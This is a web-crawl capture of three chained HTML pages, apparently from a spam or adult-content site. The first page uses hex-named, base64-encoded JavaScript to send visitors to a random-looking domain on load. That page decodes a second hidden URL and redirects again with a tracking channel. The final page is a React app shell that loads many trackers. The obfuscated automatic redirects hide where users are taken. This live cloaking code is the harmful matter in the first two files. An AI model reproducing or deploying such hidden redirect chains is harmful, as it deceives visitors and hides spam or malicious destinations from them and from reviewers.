

--- FILE ---
content_type: text/html
request_url: https://saohutv209.cc:8888/pic/info23/1311.html
body_size: 249
content:
<html><body><script type="text/javascript">var _0x1a=["location","href","aHR0cHM6Ly9jaXN1ZWdpdWhmcy1za29ldWhnaXNuaWViZ2ZzdWpuZy50Z2phYmlxd252c2YuY29tOjgyODMvP25iPWdqJmJtPTY1Jm1sPWtw"];window[_0x1a[0]][_0x1a[1]]=atob(_0x1a[2]);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cisuegiuhfs-skoeuhgisniebgfsujng.tgjabiqwnvsf.com:8283/?nb=gj&bm=65&ml=kp
body_size: 852
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5qLjY1NTE3Ni54eXo6ODI4My98MS4xNzY5MDczODMwLjc5MTNkMjRi").split("|"),
            channel = "gj-65",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinj.655176.xyz:8283/home?channel=gj-65
body_size: 11290
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281380012&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281376532&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281373892&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459421&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="9" event-channel="532-gj-65" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>